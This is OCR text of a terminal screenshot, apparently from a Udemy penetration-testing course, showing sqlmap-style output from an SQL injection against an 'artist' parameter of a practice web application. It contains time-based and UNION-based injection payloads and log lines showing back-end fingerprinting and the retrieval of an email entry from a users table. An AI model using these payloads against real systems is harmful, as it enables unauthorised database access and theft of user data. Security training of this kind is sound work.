 Applications Places Terminal Sat 03:28 1
root@kali: ~
File Edit View Search Terminal Help
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6231 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x73677149626646785365646453​4
26e644561536d6f6f6544554e62535a4249616562654469695161,0x7170707871)-- BAPR
---
[03:27:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[03:27:49] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
[03:27:49] [INFO] the SQL query used returns 1 entries
[03:27:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--
no-cast' or switch '--hex'
[03:27:49] [INFO] fetching number of column(s) 'email' entries for table 'users' in database 'acuart'
[03:27:49] [INFO] resumed: 1
[03:27:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
faster data retrieval
[03:27:50] [INFO] retrieved: email@email.co
Udemy